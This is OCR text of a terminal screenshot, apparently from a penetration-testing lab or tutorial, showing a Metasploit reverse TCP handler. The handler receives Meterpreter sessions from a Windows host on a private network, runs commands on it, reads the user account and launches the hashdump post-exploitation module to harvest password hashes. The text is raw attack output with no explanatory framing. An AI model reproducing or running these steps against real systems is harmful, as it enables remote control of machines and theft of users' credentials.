 Applications Places Terminal Sat 20:48 1
root@worker3: ~
File Edit View Search Terminal Help
[*] Sending stage (957487 bytes) to 192.168.20.1
[*] Meterpreter session 3 opened (192.168.20.150:4444 -> 192.168.20.1:51795) at
2016-12-03 20:44:15 +0300
meterpreter > pwd
E:\fun
meterpreter > execute -f cmd.exe -i H
[*] 192.168.20.1 - Meterpreter session 3 closed. Reason: Died
^C[-] Error running command execute: Interrupt
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.20.150:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.20.1
[*] Meterpreter session 4 opened (192.168.20.150:4444 -> 192.168.20.1:51835) at
2016-12-03 20:46:16 +0300
meterpreter > pwd
F:\fun
meterpreter > getuid
Server username: ROSE-PC\ROSE
meterpreter > run post/windows/gather/hashdump